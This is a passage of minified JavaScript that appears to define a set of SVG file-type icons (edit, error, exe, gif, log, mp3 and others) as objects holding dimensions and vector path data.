22.176l2.297 2.3v-7.438c0-.535.356-.962.89-.962.535 0 .968.434.968.97v7.352l2.22-2.222a.965.965 0 011.368 0 .97.97 0 010 1.371l-3.87 3.877a.955.955 0 01-.316.208.966.966 0 01-1.054-.21L18.67 26.88a.97.97 0 010-1.371.966.966 0 011.369 0h-.001z"  />'},fileEdit:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.316 24.343c-.012.012-.029.017-.041.027-.014.016-.019.034-.032.049l-5.688 5.675c-.024.025-.058.034-.084.056a.971.971 0 01-.346.178c-.025.007-.044.024-.07.03l-3.385.664a.966.966 0 01-.874-.266.97.97 0 01-.266-.873l.664-3.38c.006-.033.028-.06.038-.091a.968.968 0 01.187-.34c.016-.02.023-.045.042-.064l5.687-5.677c.014-.014.033-.019.046-.031.013-.014.017-.03.03-.044 1.093-1.094 3.002-1.094 4.096 0 .547.544.85 1.27.849 2.044 0 .773-.303 1.497-.852 2.042v.001zm-1.37-2.715a.973.973 0 00-1.348-.002c-.013.014-.032.018-.045.03-.013.015-.018.032-.03.046l-5.482 5.472-.328 1.669 1.68-.33 5.476-5.465c.012-.013.03-.017.043-.03.014-.015.019-.034.034-.05a.94.94 0 00.278-.669.939.939 0 00-.279-.67h.001zm.28-5.127a.971.971 0 01-1.944 0v-5.815H16.51a.97.97 0 01-.972-.97V1.914H4.851v27.188h8.744a.971.971 0 110 1.94l-8.744-.001a1.943 1.943 0 01-1.943-1.94V1.965c0-1.07.872-1.939 1.943-1.939h11.66c.02 0 .036.01.056.012.09.005.176.022.262.052.03.01.06.019.088.031.101.048.197.107.28.188l8.639 8.618c.03.022.045.06.073.084.028.027.05.057.076.086.15.17.26.376.26.62 0 .034-.016.063-.02.096v6.69zm-8.744-13.17v5.416h5.427l-5.426-5.415h-.001z"  />'},fileEps:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.313 21.024c-.15-.164-.707-.647-1.214-.647-.542 0-.968.321-.968.727 0 .827 1.244 1.251 1.256 1.255.005.001.007.005.012.006.933.262 2.603 1.23 2.603 3.176 0 1.477-1.248 2.59-2.904 2.59-1.46 0-2.538-1.16-2.657-1.292a.97.97 0 011.443-1.293c.15.164.708.646 1.214.646.481 0 .968-.224.968-.651 0-.994-1.197-1.315-1.21-1.318-.005-.002-.01-.007-.016-.009-.01-.003-.02-.002-.03-.005-.971-.303-2.615-1.299-2.615-3.105 0-1.495 1.275-2.666 2.904-2.666 1.46 0 2.539 1.16 2.657 1.291a.97.97 0 01-.076 1.37.966.966 0 01-1.367-.076v.001zm-12.829 5.168a.969.969 0 010 1.94h-3.87c-.535 0-.933-.423-.933-.958v-3.71c-.011-.06-.036-.115-.036-.178 0-.064.025-.118.036-.178v-3.705c0-.536.398-.963.932-.963h3.871a.97.97 0 010 1.938H12.58v1.94h1.936a.968.968 0 010 1.938H12.58v1.938h2.904v-.002zm1.937-6.784a.97.97 0 01.967-.97h1.936c1.628 0 2.904 1.482 2.904 3.374 0 1.867-1.262 3.365-2.875 3.413h-.997v1.938c0 .535-.433.97-.968.97-.534 0-.906-.423-.906-.958V24.56a.936.936 0 01-.061-.305c0-.108.028-.207.06-.305v-4.236a.94.94 0 01-.06-.306zm1.935 3.877h.968c.461-.013.969-.569.969-1.474 0-.898-.493-1.435-.97-1.435h-.967v2.91zm6.775-8.723a.968.968 0 01-.967.969c-.535 0-.882-.452-.882-.987v-3.858h-7.83c-.534 0-.914-.464-.914-1V1.914H4.851l-.013 27.163 20.325.025a.969.969 0 010 1.938h-20.3c-1.082 0-1.962-.88-1.962-1.963V1.987c0-1.082.88-1.963 1.961-1.963h11.589c.02 0 .037.01.057.012.09.005.176.022.26.052.03.01.06.019.088.032a.98.98 0 01.277.185l.003.003 8.605 8.617c.03.022.046.06.073.084.028.027.05.057.075.086.15.17.26.376.26.621 0 .034-.017.063-.02.096v4.75h.002zm-8.71-11.23v5.414h5.406L17.42 3.332z"  />'},fileError:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.238 10.098v19.876A2.03 2.03 0 0125.208 32H5.229A2.03 2.03 0 013.2 29.974V2.026A2.03 2.03 0 015.229 0H17.22c.045 0 .084.02.127.026a.797.797 0 01.13.026c.17.045.327.118.448.238l.003.002 8.905 8.891c.031.023.047.061.076.087.03.027.052.058.078.09.154.175.268.387.268.638 0 .035-.016.065-.02.1h.002zm-9.014-6.685V9h5.593l-5.593-5.586zm7.028 7.588h-8.03a1.001 1.001 0 01-1.002-1.002V1.951H5.205v28.065h20.047V11.001zm-15.04-4a1 1 0 011 .998v3.002a1.001 1.001 0 01-2.003 0V7.999c0-.552.449-.999 1.002-.999zm.104 14.551a1 1 0 01.897-.553h8.012c.38 0 .725.214.896.553l1.002 2.001A.998.998 0 0120.227 25a.999.999 0 01-.897-.552l-.724-1.448h-6.774l-.725 1.448c-.247.493-.849.694-1.344.447a.998.998 0 01-.448-1.34l1.001-2.002z"  />'},fileExchange:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.07 15.14v14.437c0 1.067-.872 1.936-1.942 1.936H15.535a1.941 1.941 0 01-1.943-1.936V26.67a.97.97 0 011.943 0v2.907h13.593V16.014h-4.856a.97.97 0 01-.97-.97v-4.842h-2.913a.97.97 0 01-.972-.969c0-.535.436-.97.972-.97h3.883c.023 0 .04.011.062.013a.931.931 0 01.256.052c.03.01.062.018.09.032.1.046.196.104.277.185l.004.003 5.72 5.707c.03.02.045.058.073.083.028.026.05.056.075.085.15.17.26.377.26.62 0 .035-.016.064-.02.097zm-5.826-3.569v2.505h2.51l-2.51-2.505zm2.912-5.245a.97.97 0 01-.97-.968.972.972 0 00-.972-.97c-.01 0-.019-.005-.028-.005-.01 0-.019.006-.028.006h-3.426l.285.284c.38.38.38.992 0 1.37a.973.973 0 01-1.372 0l-1.943-1.937-.004-.007a.937.937 0 01-.204-.308.948.948 0 01-.075-.369V3.42l.001-.007a.973.973 0 01.284-.68l1.94-1.937a.973.973 0 011.374 0c.38.38.38.991 0 1.371l-.284.284h3.425c.01 0 .018.005.028.005.01 0 .018-.005.028-.005a2.914 2.914 0 012.914 2.907.97.97 0 01-.972.968zm-10.68 15.5a1.943 1.943 0 01-1.941 1.938H1.94c-1.07 0-1.942-.87-1.942-1.938V2.452c0-1.068.872-1.938 1.942-1.938h8.74c.02 0 .038.01.058.012a1 1 0 01.256.051c.032.012.063.02.093.033a.99.99 0 01.276.185l.004.003 5.719 5.707c.031.021.046.058.074.083.028.026.05.056.074.085.15.17.262.377.262.621 0 .034-.016.063-.02.096v14.435zM11.652 3.82v2.505h2.51l-2.51-2.505zm3.884 4.407h-4.848c-.536 0-.978-.398-.978-.933V2.399H1.943l-.002 19.428h13.594V8.228zM2.912 25.7c.536 0 .972.434.972.97a.97.97 0 00.97.968c.011 0 .019.006.03.006.01 0 .017-.006.028-.006h3.424l-.285-.284a.967.967 0 010-1.37.973.973 0 011.373 0l1.942 1.936a.96.96 0 01.21.317c.05.119.075.243.075.371l-.001.004a.98.98 0 01-.284.682L9.424 31.23a.967.967 0 01-1.372 0 .967.967 0 010-1.37l.285-.283H4.912c-.01 0-.018-.006-.028-.006-.01 0-.018.006-.029.006a2.914 2.914 0 01-2.913-2.907.97.97 0 01.971-.97h-.001z"  />'},fileExe:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.63 19.408h-2.915v1.939h1.943a.97.97 0 110 1.938h-1.943v1.939h2.915a.97.97 0 110 1.938h-3.886a.97.97 0 01-.972-.969V18.44a.97.97 0 01.972-.969h3.886a.97.97 0 110 1.938zm-14.573 5.815a.97.97 0 110 1.938h-3.886a.97.97 0 01-.972-.969V18.44a.97.97 0 01.972-.969h3.886a.97.97 0 110 1.938h-2.914v1.939h1.943a.97.97 0 110 1.938h-1.943v1.939h2.914v-.001zm8.287 1.79a.972.972 0 01-1.34-.308l-1.604-2.561-1.604 2.561a.972.972 0 01-1.649-1.026l2.107-3.363-2.107-3.363a.968.968 0 01.31-1.337.974.974 0 011.339.31l1.604 2.562 1.605-2.562a.974.974 0 011.34-.31.968.968 0 01.309 1.337l-2.107 3.363 2.107 3.363a.966.966 0 01-.31 1.335zm.457-12.452a.971.971 0 01-1.943 0v-3.877h-7.772a.971.971 0 01-.972-.97v-7.8H2.427v27.161l20.402.025a.97.97 0 110 1.938H2.45a1.968 1.968 0 01-1.967-1.963V1.985C.484.905 1.367.023 2.45.023h11.635c.02 0 .036.011.055.012a.952.952 0 01.265.053c.03.01.059.018.086.031a.971.971 0 01.282.19l8.637 8.616c.03.022.046.058.073.084.03.026.052.057.077.087.15.17.26.375.26.62 0 .034-.016.062-.02.095v4.751zm-8.744-11.23v5.414h5.428L15.058 3.33z"  />'},fileExport:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.958 25.995a1.008 1.008 0 01-.293.702l-3.991 3.997a.994.994 0 01-1.411 0 1 1 0 010-1.414l2.289-2.291h-7.573a1 1 0 010-1.999h7.573l-2.289-2.292a.998.998 0 111.412-1.414l3.994 3.997c.007.007.009.016.015.023a.994.994 0 01.277.685l-.001.007-.002-.001zm-1.996-9.004c0 .553-.447 1-.998 1-.551 0-.908-.464-.908-1.016v-5.981h-8.078c-.551 0-.939-.48-.939-1.032V1.947H5.018l-.021 28.04H15.98a.999.999 0 010 1.999H4.997A2 2 0 013 29.987V1.999A2 2 0 014.997 0h11.98c.021 0 .038.011.058.012a.94.94 0 01.271.055c.03.01.06.018.089.031.104.049.203.11.289.194l8.877 8.888c.032.022.047.06.076.086.029.027.051.058.077.088.154.176.267.389.267.641 0 .035-.016.064-.02.098v6.898h.001zm-8.985-13.58v5.583h5.576l-5.576-5.583z"  />'},fileFlv:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.436 18.728l-2.42 7.753a.967.967 0 01-1.848 0l-2.42-7.753a.969.969 0 011.847-.579l1.495 4.794 1.497-4.794a.967.967 0 111.847.579h.002zM12.092 17.47h3.87a.969.969 0 010 1.938H13.06v1.939h1.935a.969.969 0 010 1.94H13.06v2.906a.968.968 0 01-.968.97c-.534 0-.924-.425-.924-.96v-3.666c-.017-.073-.045-.142-.045-.22 0-.077.028-.146.045-.219v-3.666c0-.535.389-.96.924-.96l.001-.002zm6.774 9.691c-.534 0-.898-.424-.898-.959V18.43c0-.535.364-.96.898-.96.535 0 .968.434.968.969v6.784h2.903a.97.97 0 010 1.938h-3.87zm6.775-12.6a.97.97 0 01-.968.97.97.97 0 01-.968-.97v-3.877h-7.743c-.534 0-.908-.463-.908-.999V1.913H4.367l-.019 27.162 20.324.025a.969.969 0 010 1.938H4.373c-1.08 0-1.96-.88-1.96-1.963V1.985c0-1.081.88-1.963 1.96-1.963h11.588c.02 0 .036.011.055.012a.952.952 0 01.265.053c.03.01.057.018.086.03.1.047.193.106.276.187l.004.003 8.605 8.617c.03.022.044.058.073.084.028.026.05.057.075.087.15.17.26.375.26.62 0 .034-.016.062-.02.096v4.75zm-8.71-11.23v5.414h5.405L16.931 3.33z"  />'},fileGif:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.17 19.41h-2.914v1.938h1.943a.971.971 0 110 1.94h-1.943v2.907a.97.97 0 01-.972.97.97.97 0 01-.972-.97v-7.754a.97.97 0 01.972-.969h3.887a.97.97 0 01.971.969c0 .535-.435.97-.971.97v-.002zm-11.628 3.876a.971.971 0 01-.972-.97c0-.535.436-.97.972-.97h1.913c.537 0 .972.435.972.97v1.454a3.4 3.4 0 01-3.4 3.393 3.4 3.4 0 01-3.402-3.393v-2.907a3.4 3.4 0 013.401-3.393c1.122 0 1.966.28 2.734.909.415.341.475.95.135 1.365a.972.972 0 01-1.369.134c-.354-.29-.728-.47-1.5-.47-.805 0-1.458.653-1.458 1.455v2.907a1.457 1.457 0 002.915 0v-.484h-.942.001zm3.857 2.908V18.44a.97.97 0 011.943 0v7.754a.97.97 0 01-.972.97.97.97 0 01-.971-.97zm4.857-11.632a.97.97 0 01-.972.97.97.97 0 01-.972-.97v-3.876H15.54a.972.972 0 01-.971-.97V1.913H3.882v27.163l20.401.026a.97.97 0 110 1.938H3.906a1.968 1.968 0 01-1.968-1.964V1.986c0-1.08.884-1.962 1.968-1.962H15.54c.02 0 .037.01.057.012.09.006.176.023.262.052.03.01.06.019.089.032a.985.985 0 01.28.188l8.638 8.618c.031.021.046.058.074.083.028.027.05.057.074.086.15.17.262.377.262.621 0 .034-.015.063-.02.096v4.749zm-8.744-11.23v5.415h5.427l-5.426-5.414h-.001z"  />'},fileIco:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M25.742 27.162a3.4 3.4 0 01-3.401-3.392v-2.908a3.4 3.4 0 013.4-3.393 3.4 3.4 0 013.401 3.393v2.908a3.4 3.4 0 01-3.4 3.392zm1.457-6.3a1.457 1.457 0 00-2.915 0v2.908a1.457 1.457 0 002.915 0v-2.908zm-15.544 5.331V18.44a.971.971 0 011.943 0v7.753a.97.97 0 01-.972.97.97.97 0 01-.971-.97zm6.37-.97c.677 0 1.275-.476 1.422-1.134a.975.975 0 011.16-.734.968.968 0 01.736 1.157 3.419 3.419 0 01-3.318 2.65 3.4 3.4 0 01-3.401-3.392v-2.908a3.4 3.4 0 013.4-3.393 3.416 3.416 0 013.323 2.67.97.97 0 01-.743 1.153.968.968 0 01-1.155-.741 1.462 1.462 0 00-1.424-1.143c-.804 0-1.458.652-1.458 1.454v2.908c0 .802.654 1.454 1.458 1.454zm7.23-15.41v4.749a.971.971 0 01-1.943 0v-3.877H15.54a.971.971 0 01-.971-.97V1.913H3.882v27.163l20.401.025a.97.97 0 01.972.968c0 .535-.436.97-.972.97H3.906a1.968 1.968 0 01-1.968-1.963V1.986c0-1.081.884-1.963 1.968-1.963H15.54c.02 0 .037.01.057.012.09.005.176.022.262.052.03.01.06.019.089.032.1.047.195.105.277.185l.004.003 8.637 8.618c.03.021.046.058.073.083.029.027.051.058.077.088.15.17.26.375.26.62 0 .033-.016.062-.02.095v.001zm-8.743-6.481v5.414h5.427l-5.426-5.414h-.001z"  />'},fileImage:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.177 9.811v19.266a1.968 1.968 0 01-1.967 1.964H5.844a1.968 1.968 0 01-1.966-1.964V1.987C3.878.905 4.76.023 5.844.023h11.624c.044 0 .082.02.123.025a.893.893 0 01.125.026.975.975 0 01.436.23l.003.002 8.63 8.62c.032.02.047.057.075.082.029.027.05.058.075.087.15.17.26.377.26.62 0 .034-.016.062-.02.095l.002.001zM18.44 3.333v5.413h5.421L18.44 3.333zm6.795 7.353h-7.767a.97.97 0 01-.97-.97V1.914H5.82v27.202h19.43l-.016-18.43zm-13.586 10a.97.97 0 011.102-.224l1.574.693 3.219-3.383a.977.977 0 01.81-.296c.302.032.57.204.726.464l3.99 6.64a.97.97 0 01-.746 1.613H8.734a.971.971 0 01-.71-1.63l3.624-3.876h.001zm8.96 3.57l-2.537-4.224-2.81 2.954a.97.97 0 01-1.096.218l-1.568-.692-1.63 1.744h9.643-.001zm-8.961-5.815a1.944 1.944 0 01-1.943-1.94 1.943 1.943 0 013.884 0c0 1.069-.871 1.94-1.941 1.94zm-.003-1.939l.003.969v-.97l-.003.001z"  />'},fileImport:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.197 26.196h-7.37l2.228 2.222a.97.97 0 01-1.373 1.371l-3.884-3.876a.957.957 0 01-.284-.676l-.002-.011c0-.126.026-.253.075-.372a.99.99 0 01.193-.29c.006-.007.008-.017.016-.025l3.887-3.876a.974.974 0 011.374 0c.38.38.38.992 0 1.371l-2.228 2.223h7.37a.97.97 0 01.972.969c0 .534-.436.97-.972.97h-.002zm-.972-6.785a.97.97 0 01-1.943 0v-8.724H16.51a.97.97 0 01-.972-.969V1.914H4.851v27.19h10.687a.97.97 0 110 1.938H4.851a1.943 1.943 0 01-1.943-1.938V1.964C2.908.896 3.78.027 4.851.027h11.66c.018 0 .035.01.055.012.09.005.178.022.263.053.03.01.058.018.086.03a1 1 0 01.282.188l8.638 8.619c.03.021.046.058.073.083.028.027.05.057.075.086.15.17.262.376.262.621 0 .034-.016.062-.02.096v9.597zM17.482 3.334v5.414h5.427l-5.426-5.414h-.001z"  />'},fileInfo:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.195 9.718c0 .034-.015.062-.02.096v6.688a.97.97 0 11-1.94 0v-5.815h-7.767a.97.97 0 01-.97-.969V1.914H5.82l-.003 27.19h12.62a.97.97 0 110 1.938H5.818c-1.07 0-1.941-.869-1.941-1.938V1.964c0-1.069.87-1.938 1.941-1.938h11.65c.044 0 .08.02.122.025a.963.963 0 01.128.026.965.965 0 01.433.23l.004.002 8.63 8.619c.031.021.047.058.075.083.028.027.05.057.074.086.15.17.26.377.26.621h.001zM18.44 3.334v5.414h5.423L18.44 3.334zm3.883 16.077h.972a.97.97 0 110 1.939h-.972a.97.97 0 110-1.938zm-.97 4.847a.97.97 0 01.97-.97h.972a.97.97 0 01.97.97v4.846a.97.97 0 110 1.938h-1.942a.97.97 0 110-1.938v-3.877a.97.97 0 01-.97-.97z"  />'},fileJpg:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26.228 27.163a3.4 3.4 0 01-3.4-3.393v-2.907a3.4 3.4 0 013.4-3.393c1.122 0 1.966.28 2.734.909.415.341.475.95.135 1.365a.972.972 0 01-1.369.134c-.353-.29-.728-.47-1.5-.47-.804 0-1.458.653-1.458 1.455v2.907a1.457 1.457 0 002.915 0v-.484h-.942a.971.971 0 01-.971-.97c0-.535.435-.97.971-.97h1.913c.537 0 .972.435.972.97v1.454a3.4 3.4 0 01-3.4 3.393zm-12.144-9.692a.97.97 0 01.972.969v5.815a2.915 2.915 0 01-5.83 0 .97.97 0 011.943 0 .972.972 0 001.943 0V18.44a.97.97 0 01.972-.969zm2.915 9.692a.97.97 0 01-.972-.969V18.44A.97.97 0 0117 17.47h1.943c1.634 0 2.915 1.48 2.915 3.372 0 1.867-1.267 3.365-2.887 3.413h-1v1.94a.97.97 0 01-.971.968zm1.943-4.846c.464-.014.972-.57.972-1.475 0-.897-.494-1.434-.972-1.434h-.972v2.909h.972zm5.829-7.755a.97.97 0 01-.972.97.97.97 0 01-.971-.97v-3.876h-7.772a.972.972 0 01-.972-.97V1.913H3.397v27.163l20.401.026a.97.97 0 110 1.938H3.421a1.968 1.968 0 01-1.967-1.964V1.986c0-1.08.883-1.962 1.967-1.962h11.635c.02 0 .036.01.056.012.09.006.176.023.263.052.03.01.06.019.088.032a.985.985 0 01.281.188l8.637 8.618c.031.021.046.058.074.083.028.027.05.057.075.086.15.17.26.377.26.621 0 .034-.015.063-.02.095v4.75zm-8.744-11.23v5.415h5.428l-5.427-5.414z"  />'},fileLinked:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M24.282 31.042a.971.971 0 01-.971-.97c0-.535.435-.97.971-.97 1.072 0 1.943-.87 1.943-1.938a1.943 1.943 0 00-1.943-1.938.972.972 0 01-.971-.97c0-.535.435-.97.971-.97a3.886 3.886 0 013.887 3.877 3.885 3.885 0 01-3.887 3.877v.002zm1.943-10.664a.971.971 0 01-1.943 0v-9.692H16.51a.971.971 0 01-.972-.97V1.913H4.851v27.19h8.744a.971.971 0 110 1.94l-8.744-.001a1.944 1.944 0 01-1.943-1.94V1.965c0-1.07.872-1.939 1.943-1.939h11.66c.02 0 .036.01.056.01.09.007.176.024.262.054.03.01.06.018.088.031.101.047.197.106.28.187l8.639 8.62c.03.02.045.058.073.083.028.026.05.056.075.085.15.17.262.377.262.621 0 .034-.017.063-.02.096V20.378zM17.482 3.333v5.414h5.427l-5.426-5.414h-.001zm2.915 23.832c0-.535.435-.97.971-.97h1.944a.97.97 0 110 1.938h-1.944a.97.97 0 01-.971-.968zm0-3.878a.971.971 0 110 1.94 1.943 1.943 0 00-1.944 1.938c0 1.069.872 1.939 1.944 1.939a.971.971 0 110 1.94 3.886 3.886 0 01-3.887-3.878 3.886 3.886 0 013.887-3.877v-.002z"  />'},fileLoad:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.177 9.812v19.265a1.968 1.968 0 01-1.967 1.964H5.844a1.968 1.968 0 01-1.966-1.964V1.987C3.878.904 4.76.024 5.844.024h11.624c.044 0 .08.019.123.024a.95.95 0 01.127.026.966.966 0 01.434.231l.003.001 8.63 8.62c.032.02.047.058.075.082.028.028.05.058.075.087.15.17.26.376.26.62 0 .034-.016.063-.02.096l.002.001zm-8.738-6.48v5.414h5.423L18.44 3.332zm6.813 7.354h-7.784a.97.97 0 01-.97-.97V1.914H5.82v27.203h19.43v-18.43zM10.673 18.44h.971a.97.97 0 110 1.938h-.97a.97.97 0 110-1.938zm1.256 3.192a.971.971 0 011.373 1.37l-.971.97a.968.968 0 01-1.372 0 .967.967 0 010-1.37l.971-.97zm3.599-8.039a.97.97 0 01.97.969v.97a.97.97 0 01-1.94 0v-.97a.97.97 0 01.97-.969zm0 8.725a.97.97 0 01.97.968v.97a.97.97 0 01-1.94 0v-.97a.97.97 0 01.97-.968zm-2.913-4.847a.964.964 0 01-.686-.285l-.971-.969a.971.971 0 011.373-1.371l.971.97c.38.378.38.992 0 1.37a.972.972 0 01-.686.285h-.001zm6.109-2.624a.971.971 0 011.373 1.371l-.97.969a.97.97 0 11-1.373-1.37l.97-.97zm.401 6.785l.971.97a.97.97 0 01-1.372 1.37l-.97-.97a.971.971 0 011.373-1.37h-.002zm.285-1.255a.97.97 0 110-1.938h.971a.97.97 0 110 1.938h-.97z"  />'},fileLocked:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.197 31.042h-9.715a.97.97 0 01-.972-.969v-6.786a.97.97 0 01.972-.97h.971v-.968a3.885 3.885 0 013.887-3.877 3.885 3.885 0 013.886 3.877v.969h.972a.97.97 0 01.972.97v6.785a.97.97 0 01-.972.969zm-2.915-9.693a1.943 1.943 0 00-3.886 0v.969h3.886v-.97zm1.943 2.908h-7.772v4.846h7.772v-4.846zm0-8.724a.97.97 0 01-.971.97.97.97 0 01-.972-.97v-4.846H16.51a.97.97 0 01-.972-.97V1.914H4.851v27.19h8.744a.97.97 0 110 1.939H4.851a1.943 1.943 0 01-1.943-1.94V1.964C2.908.896 3.78.026 4.851.026h11.66c.02 0 .038.01.06.012a.969.969 0 01.256.052c.03.01.061.019.09.032.101.047.197.106.28.187l8.639 8.619c.03.021.045.06.073.084.028.027.05.056.074.085.15.17.262.377.262.621 0 .033-.017.061-.02.094v5.722zm-8.743-12.2v5.414h5.427l-5.426-5.414h-.001z"  />'},fileLog:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M15.147 27.987h-4.012c-.602 0-1.003-.4-1.003-1.003V18.96c0-.602.4-1.003 1.003-1.003.602 0 1.003.401 1.003 1.003v7.022h3.01c.601 0 1.002.401 1.002 1.003 0 .602-.501 1.003-1.003 1.003zm8.928-13.04c0 .602-.401 1.003-1.003 1.003-.602 0-1.003-.401-1.003-1.003v-4.013h-8.025c-.602 0-1.003-.401-1.003-1.003V1.906H2.006v28.088h21.066c.602 0 1.003.401 1.003 1.003 0 .602-.401 1.003-1.003 1.003H2.006A2.012 2.012 0 010 29.994V2.006C0 .903.903 0 2.006 0h12.138c.1 0 .2 0 .301.1h.1c.1 0 .201.1.301.2l8.928 8.929s0 .1.1.1l.1.1c.202.201.302.402.302.602v.1l-.2 4.816zM15.047 3.31v5.618h5.618L15.047 3.31zm4.614 24.677c-1.906 0-3.51-1.605-3.51-3.51v-3.01c0-1.906 1.604-3.51 3.51-3.51 1.906 0 3.511 1.604 3.511 3.51v3.01c0 1.905-1.605 3.51-3.51 3.51zm1.505-6.52c0-.802-.702-1.505-1.505-1.505-.802 0-1.504.703-1.504 1.505v3.01c0 .802.702 1.504 1.504 1.504.803 0 1.505-.702 1.505-1.505v-3.009zm6.42 6.52c-1.906 0-3.51-1.605-3.51-3.51v-3.01c0-1.906 1.604-3.51 3.51-3.51 1.204 0 2.006.3 2.809.902.401.401.502 1.003.1 1.404-.401.402-1.003.502-1.404.1-.401-.3-.803-.5-1.505-.5-.802 0-1.504.701-1.504 1.504v3.01c0 .802.702 1.504 1.504 1.504.803 0 1.505-.702 1.505-1.505v-.401h-1.003c-.602 0-1.003-.401-1.003-1.003 0-.602.4-1.003 1.003-1.003h2.006c.602 0 1.003.4 1.003 1.003v1.504c0 1.906-1.605 3.511-3.51 3.511z"  />'},fileMov:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.9 18.729l-2.42 7.753a.968.968 0 01-1.85 0l-2.42-7.753a.968.968 0 111.847-.578l1.497 4.793 1.496-4.793a.97.97 0 111.848.578h.002zM9.677 27.163a.969.969 0 01-.968-.97V18.44c0-.039.017-.072.022-.11a.938.938 0 01.039-.195.962.962 0 01.077-.163.948.948 0 01.102-.154c.043-.05.091-.089.143-.13.03-.024.051-.057.085-.077.02-.013.044-.013.065-.024.055-.029.115-.045.177-.063.065-.017.127-.035.193-.038.022-.002.04-.013.063-.013.038 0 .07.017.107.021a.916.916 0 01.2.041c.056.02.107.045.158.074a.948.948 0 01.157.105c.05.042.088.09.128.141.024.031.057.051.079.086l2.074 3.462 2.074-3.462a.968.968 0 011.798.5v7.753a.97.97 0 11-1.937 0V21.94l-1.106 1.846c-.35.584-1.31.584-1.66 0l-1.106-1.846v4.254a.97.97 0 01-.968.97h.004zm11.133 0a3.395 3.395 0 01-3.39-3.393v-2.908c0-1.87 1.521-3.392 3.39-3.392a3.394 3.394 0 013.389 3.392v2.908a3.395 3.395 0 01-3.39 3.393zm1.452-6.3c0-.803-.651-1.455-1.452-1.455-.801 0-1.453.652-1.453 1.454v2.908c0 .802.652 1.455 1.453 1.455.8 0 1.452-.653 1.452-1.455v-2.908zm1.937-6.3a.97.97 0 01-.968.97.97.97 0 01-.969-.97v-3.877h-7.745c-.534 0-.918-.464-.918-1V1.914H2.912l-.013 27.164 20.331.024a.969.969 0 010 1.939H2.924a1.965 1.965 0 01-1.961-1.963V1.988c0-1.082.88-1.963 1.96-1.963h11.593c.02 0 .036.01.056.01.09.007.177.024.262.054.03.01.059.018.087.031.1.047.195.106.277.186l.003.003 8.607 8.618c.031.021.046.058.073.082.029.028.051.058.076.088.15.17.26.376.26.62 0 .034-.016.062-.02.095v4.75h.002zM15.485 3.332v5.414h5.408l-5.408-5.414z"  />'},fileMp3:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.115 24.27c0 1.622-1.28 2.892-2.915 2.892h-.972c-1.515 0-2.459-.906-2.778-1.443a.97.97 0 01.34-1.33.974.974 0 011.322.325c.043.062.373.51 1.117.51h.972c.483 0 .972-.328.972-.953s-.512-.975-.994-.986h-1.921a.97.97 0 01-.972-.968.97.97 0 01.972-.97H27.2c.46-.01.972-.362.972-.986 0-.625-.49-.953-.972-.953h-.972c-.755 0-1.084.461-1.119.513a.986.986 0 01-1.333.297.958.958 0 01-.327-1.305c.32-.536 1.263-1.444 2.778-1.444h.972c1.634 0 2.915 1.27 2.915 2.892 0 .757-.292 1.439-.762 1.957.472.516.762 1.196.762 1.953zM8.742 27.163a.97.97 0 01-.972-.969V18.44c0-.039.018-.073.022-.11a.884.884 0 01.04-.195c.02-.059.046-.11.076-.164.03-.054.063-.104.104-.153a.915.915 0 01.143-.13c.031-.024.052-.058.085-.078.02-.012.044-.013.064-.023.058-.029.118-.045.18-.063a.876.876 0 01.192-.038c.022-.002.04-.014.064-.014.039 0 .072.018.11.022a.949.949 0 01.195.04c.06.02.11.047.164.077a.92.92 0 01.153.102c.05.044.093.093.133.146.024.03.057.05.076.083l2.082 3.461 2.082-3.46a.972.972 0 011.803.498v7.753a.97.97 0 01-.971.97.97.97 0 01-.972-.97V21.94l-1.11 1.847c-.351.582-1.315.582-1.665 0L9.71 21.94v4.254a.97.97 0 01-.972.97l.004-.002zm8.744 0a.97.97 0 01-.972-.969V18.44c0-.536.435-.97.972-.97h1.943c1.634 0 2.915 1.482 2.915 3.374 0 1.866-1.268 3.364-2.887 3.411l-1 .001v1.938a.97.97 0 01-.971.97v-.002zm1.943-4.845c.463-.015.971-.57.971-1.474 0-.9-.493-1.435-.971-1.435h-.972v2.909h.972zm4.857-12.505v4.75a.971.971 0 01-1.943 0v-3.877H14.57a.971.971 0 01-.972-.97V1.913H2.912v27.163l20.401.025a.97.97 0 01.972.968c0 .535-.435.97-.972.97H2.936A1.968 1.968 0 01.97 29.076V1.986C.969.906 1.852.024 2.936.024h11.635c.02 0 .037.01.056.012.09.006.176.022.262.052.03.01.06.019.09.032.1.047.194.106.276.185l.004.003 8.637 8.618c.03.021.046.058.073.083.03.027.051.057.077.087.149.17.26.376.26.62 0 .034-.017.063-.02.096v.001zm-8.744-6.48v5.414h5.428l-5.427-5.414z"  />'},fileMpg:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26.228 27.162a3.4 3.4 0 01-3.4-3.392v-2.908a3.4 3.4 0 013.4-3.393c1.122 0 1.966.281 2.734.91.415.34.475.95.135 1.364a.973.973 0 01-1.369.134c-.353-.29-.728-.469-1.5-.469-.804 0-1.458.652-1.458 1.454v2.908a1.457 1.457 0 002.915 0v-.485h-.942a.97.97 0 01-.971-.968.97.97 0 01.971-.97h1.913a.97.97 0 01.972.97v1.453a3.4 3.4 0 01-3.4 3.392zm-17.973 0a.97.97 0 01-.972-.969V18.44c0-.04.018-.073.023-.11a.841.841 0 01.116-.358c.031-.054.062-.105.103-.154a.915.915 0 01.143-.13c.031-.024.052-.058.086-.078.02-.012.043-.013.065-.023.056-.029.115-.045.177-.063a.896.896 0 01.193-.038c.022-.002.04-.014.064-.014.039 0 .073.018.11.022.068.008.13.019.195.04a.89.89 0 01.165.077c.054.03.104.06.152.101a.96.96 0 